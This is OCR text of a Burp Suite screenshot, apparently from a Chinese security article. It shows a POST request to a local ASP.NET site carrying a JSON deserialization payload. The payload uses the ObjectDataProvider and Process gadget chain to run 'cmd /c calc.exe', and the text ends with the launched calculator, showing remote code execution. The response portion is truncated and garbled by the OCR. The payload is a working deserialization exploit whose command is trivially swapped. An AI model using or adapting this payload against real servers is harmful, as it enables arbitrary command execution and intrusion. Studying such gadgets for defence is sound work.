 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF
1 × ...
Go Cancel < ▼ > ▼
Target: http://localhost:5651
?
Request
Raw Params Headers Hex
POST http://localhost:5651/Default HTTP/1.1
Host: localhost:5651
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ECS[visit_times]=1; _ga=GA1.1.1578345208.1524306975
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 579
value={
'__type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'ObjectInstance':{
'__type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089',
'StartInfo': {
'__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089',
'FileName':'cmd',
'Arguments':'/c calc.exe'
}
}
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: pr
Content-Type: tex
Server: Microsoft
X-AspNet-Version:
X-SourceFiles:
=?UTF-8?B?RDpcVG1 XFdlYkFwcGxpY2F0aW9uMVxEZWZhdWx0?=
X-Powered-By: ASP
Date: Wed, 16 Jan
Content-Length: 5
<!DOCTYPE html>
<html lang="en">
<head><meta http- 8" /><meta charset="utf-8" /><meta
name="viewport" c le>
Home Page
</title><script s
<link href="/Cont
<link href="/Cont
<link href="favic ead>
<body>
<form method=
<div class="aspNe
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
value="T/1y5Ozxr6DwrIRAKIFBBDhFx9AiGLMOEnS3cVXD/CViZML11n27kwFMOpDhWVqE7C8WOhdz3xYst89Fkeq1gSE8rEDmHaIeaIXkpiAhP2TUt
pLtKeYgRjraqsEeGryR" />
</div>
<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
if (!theForm.onsubmit || (theForm.onsubmit()
theForm.__EVENTTARGET.value = eventTarget
theForm.__EVENTARGUMENT.value = eventArgu
theForm.submit();
}
}
//]]>
</script>
? < + > Type a search term
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +
C:\Windows\System32\cmd.exe
先知社区
安全客 ( www.anquanke.com )